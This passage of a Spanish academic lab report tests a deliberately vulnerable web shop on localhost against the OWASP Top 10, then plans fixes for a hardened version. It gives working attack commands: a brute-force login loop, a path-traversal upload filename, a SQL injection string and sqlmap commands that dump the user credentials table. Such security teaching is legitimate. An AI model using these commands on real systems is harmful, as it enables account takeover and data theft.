
Figura 8. Command injection ejecutando whoami en el contenedor.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.6 A06 - Insecure Design
$body = @{ productoId=1; cantidad=999999 } | ConvertTo-Json
Invoke-RestMethod "http://127.0.0.1:8080/api/carrito/carrito-ajeno/agregar" -Method Post -ContentType "application/json" -Body $body
Invoke-RestMethod "http://127.0.0.1:8080/api/carrito/carrito-ajeno"
Invoke-RestMethod "http://127.0.0.1:8080/api/carrito/carrito-ajeno/total"

Resultado esperado: el backend acepta una cantidad superior al stock y permite leer o modificar un carrito mediante un identificador elegido por el cliente.

Figura 9. Carrito con cantidad inválida y cartId no asociado a un usuario.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.7 A07 - Authentication Failures
$diccionario = @("123456","password","admin","admin123","qwerty123")
foreach ($pwd in $diccionario) {
$body = @{ username="admin"; password=$pwd } | ConvertTo-Json
try {
$r = Invoke-RestMethod "http://127.0.0.1:8080/api/auth/login" -Method Post -ContentType "application/json" -Body $body
Write-Host "[OK] Password encontrado: $pwd"
} catch { Write-Host "[FAIL] $pwd" }
}

Resultado esperado: ninguno de los intentos recibe HTTP 429 ni bloqueo temporal y el diccionario encuentra admin123.

Figura 10. Intentos consecutivos de autenticación sin rate limiting.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.8 A08 - Software or Data Integrity Failures
"contenido de prueba" | Out-File .\evidencia.txt -Encoding ascii
Copy-Item .\evidencia.txt .\archivo-inocuo.jsp
curl.exe -X POST "http://127.0.0.1:8080/api/productos/1/imagen" -F "archivo=@archivo-inocuo.jsp"
curl.exe -X POST "http://127.0.0.1:8080/api/productos/1/imagen" -F "archivo=@evidencia.txt;filename=../../evidencia-traversal.txt"

Resultado esperado: el servidor confía en el nombre y extensión controlados por el cliente. La prueba usa contenido inocuo; no se crea ni ejecuta una webshell.

Figura 11. Carga de archivo con extensión no permitida y nombre controlado.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.9 A09 - Security Logging and Alerting Failures
docker compose logs backend | Select-String -Pattern "password=|Usuario admin semilla"
# Para observar en tiempo real:
docker compose logs -f backend

Resultado esperado: los logs contienen passwords de intentos y credenciales semilla. No existe alertamiento por patrón de fuerza bruta.

Figura 12. Credenciales expuestas en los logs del backend.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.10 A10 - Mishandling of Exceptional Conditions
curl.exe -s "http://127.0.0.1:8080/api/productos/%27%20OR%201=1--"

Resultado esperado: el cuerpo del error contiene excepción, mensaje y stacktrace. El hallazgo se clasifica principalmente como manejo inseguro de condiciones excepcionales y secundariamente como configuración insegura por exponer detalles.

Figura 13. Respuesta de error con stacktrace y detalles internos.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

11. SQL Injection automatizada con sqlmap
Esta sección satisface el requisito de automatizar la SQL Injection y descubrir credenciales de acceso. El endpoint vulnerable concatena q dentro de una cláusula LIKE, por lo que sqlmap puede identificar PostgreSQL y extraer la tabla usuarios.

11.1 Instalación y comprobación
python --version
pip install sqlmap
sqlmap --version

11.2 Detección y enumeración
sqlmap -u "http://127.0.0.1:8080/api/productos/buscar?q=test" -p q --batch --dbs
sqlmap -u "http://127.0.0.1:8080/api/productos/buscar?q=test" -p q --batch -D tienda_insegura --tables


Figura 14. sqlmap detectando el parámetro q e identificando PostgreSQL.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

11.3 Volcado de credenciales
sqlmap -u "http://127.0.0.1:8080/api/productos/buscar?q=test" -p q --batch -D tienda_insegura -T usuarios -C username,password,role --dump

Resultado esperado: sqlmap muestra filas con admin/admin123, jperez/password1 y mgarcia/qwerty123, además de guardar archivos de salida en su carpeta de resultados.

Figura 15. sqlmap mostrando la tabla usuarios y las credenciales de laboratorio.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

11.4 Script incluido en el proyecto
Set-ExecutionPolicy -Scope Process Bypass
.\pentesting\sqlmap\run-sqlmap.ps1

Conservación de evidencia: Guardar la salida completa de consola y el CSV generado por sqlmap. No editar la captura de forma que se pierda la URL, el parámetro probado o la identificación del motor.

12. Plan de evidencias
Las capturas deben mostrar contexto suficiente: comando ejecutado, dirección localhost, respuesta obtenida y fecha de la práctica. Cada figura debe tener número, título y fuente. Se recomienda no recortar en exceso la consola.
N.° | Evidencia mínima | Nombre sugerido
1 | Arquitectura lógica del laboratorio. | 01-arquitectura.png
2 | docker compose ps con servicios activos. | 02-docker-ps.png
3 | Escalamiento/IDOR. | 03-broken-access-control.png
4 | Actuator y CORS. | 04-misconfiguration.png
5 | Dependency-Check. | 05-supply-chain.png
6 | Passwords y JWT. | 06-crypto.png
7 | SQLi manual. | 07-sqli-manual.png
8 | Command injection. | 08-command-injection.png
9 | Carrito inseguro. | 09-insecure-design.png
10 | Fuerza bruta. | 10-auth-failures.png
11 | Upload inseguro. | 11-upload.png
12 | Logs sensibles. | 12-logging.png
13 | Stacktrace. | 13-exception.png
14 | sqlmap detección. | 14-sqlmap-deteccion.png
15 | sqlmap dump. | 15-sqlmap-usuarios.png

Formato recomendado para cada pie de figura: “Figura N. Descripción de la evidencia. Fuente: elaboración propia a partir de la ejecución del laboratorio local”.

13. Contramedidas previstas para la Versión 2
La V2 debe conservar la funcionalidad de la tienda, pero impedir que los procedimientos anteriores tengan éxito. La validación no consiste solo en que la interfaz cambie: el backend debe aplicar controles aunque el cliente envíe peticiones manipuladas.
Hallazgo V1 | Control esperado V2 | Prueba de aceptación
Rol controlado por cliente e IDOR | Spring Security, rol desde BD y propiedad del recurso. | USER recibe 403 al acceder a administración o pedido ajeno.
Actuator/CORS/debug | Actuator limitado, CORS whitelist y mensajes genéricos. | No se exponen env/heapdump; origen no permitido es rechazado.
Dependencia vulnerable | Actualizar/eliminar Log4j vulnerable y escaneo SCA. | Dependency-Check sin CVE crítico conocido del componente.
Passwords/JWT | BCrypt, secreto externo, expiración y validación. | BD no contiene passwords legibles; token inválido/expirado es rechazado.
SQLi y command injection | Consultas parametrizadas y APIs Java sin shell. | sqlmap no detecta inyección; caracteres de shell no ejecutan comandos.
Carrito inseguro | Validar cantidad, stock y propiedad. | Cantidad inválida recibe 400; carrito ajeno no es accesible.
Fuerza bruta | Rate limit y bloqueo temporal. | Intentos repetidos generan 429 o bloqueo controlado.
Upload inseguro | Whitelist, magic bytes, UUID y almacenamiento privado. | Archivo no permitido es rechazado sin guardarse.
Logs sensibles | Enmascarado y eventos de seguridad. | Logs no contienen password ni token.
Stacktrace | Error genérico e id de correlación. | Cliente no recibe clase Java, SQL ni rutas internas.
Transporte HTTP | Nginx con certificado TLS. | HTTP redirige a HTTPS y TLS 1.2/1.3 está activo.

14. Conclusiones
- La V1 materializa vulnerabilidades de aplicación, configuración, autenticación, dependencias, integridad y manejo de errores en una tienda funcional.
- Docker Compose permite reproducir un escenario cercano a una arquitectura real de tres capas sin exponer la aplicación fuera del equipo local.
- La concatenación directa en ProductRepositoryJdbc permite demostrar SQL Injection manual y automatizada; sqlmap puede enumerar PostgreSQL y volcar las credenciales de laboratorio.
- La comparación entre V1 y V2 debe realizarse repitiendo los mismos intentos y verificando que la V2 rechace, limite o neutralice cada ataque.
- Las evidencias pendientes deben insertarse en los espacios reservados antes de la entrega final, manteniendo numeración, título y fuente.
Estado del documento: Contenido técnico, estructura y comandos finalizados. Pendiente únicamente incorporar las capturas obtenidas por el equipo y completar el nombre del docente en la carátula.

15. Referencias
Docker, Inc. (s. f.). Docker Compose documentation. https://docs.docker.com/compose/
Nginx, Inc. (s. f.). NGINX documentation. https://nginx.org/en/docs/
OWASP Foundation. (2025). OWASP Top 10:2025. https://owasp.org/Top10/
OWASP Foundation. (s. f.). OWASP Dependency-Check. https://owasp.org/www-project-dependency-check/
PostgreSQL Global Development Group. (s. f.). PostgreSQL 16 documentation. https://www.postgresql.org/docs/16/
Spring. (2024). Spring Boot 3.2 reference documentation. https://docs.spring.io/spring-boot/docs/3.2.x/reference/html/
sqlmap Project. (s. f.). sqlmap: automatic SQL injection and database takeover tool. https://sqlmap.org/

Anexo A - Estructura del proyecto
tienda-insegura-v1-mejorada/
|-- backend/ API REST Spring Boot
|-- frontend/ HTML, CSS y JavaScript
|-- database/ init.sql y backup-v1.sql
|-- docker/ Configuración Nginx
|-- docs/ Arquitectura, despliegue y pruebas
|-- pentesting/sqlmap/ Guía y scripts automatizados
|-- evidencias/ Capturas y salidas
|-- scripts/ Verificación del laboratorio
|-- docker-compose.yml
|-- .env.example
|-- README.md
`-- Informe_Tecnico_Final_Tienda_Insegura_V1.docx

Los archivos schema.sql y data.sql se encuentran dentro de backend/src/main/resources/db. El backup entregable se conserva también en database/backup-v1.sql.

Anexo B - Compatibilidad de puertos Docker
En algunos equipos con Docker Desktop, una red marcada como internal puede impedir que los puertos aparezcan publicados. Si docker compose ps muestra la columna PORTS vacía, crear docker-compose.override.yml en la raíz con el siguiente contenido:
services:
postgres:
ports:
- "127.0.0.1:5432:5432"
backend:
ports:
- "127.0.0.1:8080:8080"
frontend:
ports:
- "127.0.0.1:3000:80"
networks:
laboratorio:
internal: false

docker compose --profile full down
docker compose --profile full up -d --force-recreate
docker compose ps
docker port tienda_v1_frontend

Seguridad: La modificación conserva la publicación en 127.0.0.1. No reemplazar la dirección por 0.0.0.0.

Anexo C - Lista de verificación para la entrega
☐ Carátula completa. | ☐ Captura de docker compose ps. | ☐ V2 separada con HTTPS/TLS.
☐ Índice actualizado. | ☐ Pruebas A01 a A10 evidenciadas. | ☐ V2 bloquea SQLi, RCE e IDOR.
☐ Arquitectura y puertos documentados. | ☐ sqlmap detecta q y vuelca usuarios. | ☐ Guías V1 y V2 incluidas.
☐ V1 ejecutada solo en localhost. | ☐ Código y base de datos V1 incluidos. | ☐ Sin secretos reales ni datos personales.

Anexo D - Estado de validación del paquete
Propósito. Registrar qué aspectos del paquete fueron verificados de manera estática y qué evidencias dinámicas deben obtenerse durante la ejecución local. Esta distinción evita afirmar pruebas que todavía no cuentan con capturas o salidas guardadas.
Estado documentado: 65 comprobaciones estáticas aprobadas. La compilación, ejecución de contenedores, explotación controlada y obtención de evidencias deben realizarse en el equipo del estudiante antes de la entrega.

D.1 Comprobaciones estáticas realizadas
Elemento | Verificación | Estado
Estructura del proyecto | Carpetas backend, frontend, database, docker, docs, pentesting, scripts y evidencias presentes. | Aprobado
Docker Compose | Archivo YAML válido; servicios postgres, backend y frontend definidos; puertos enlazados a 127.0.0.1. | Aprobado
Código Java | Archivos fuente revisados estructuralmente y sin llaves desbalanceadas. | Aprobado
JavaScript | Los 13 archivos JavaScript pasan validación sintáctica con node --check. | Aprobado
Scripts Bash | Los scripts incluidos pasan bash -n. | Aprobado
Frontend | Referencias locales de HTML, CSS, JavaScript e imágenes sin faltantes. | Aprobado
Archivos XML | pom.xml y placeholder.svg válidos. | Aprobado
Base de datos | schema.sql, data.sql, init.sql y backup-v1.sql contienen estructura y datos reproducibles. | Aprobado
Documentación | README, guías, informe, checklist, scripts de sqlmap y colección Postman incluidos. | Aprobado
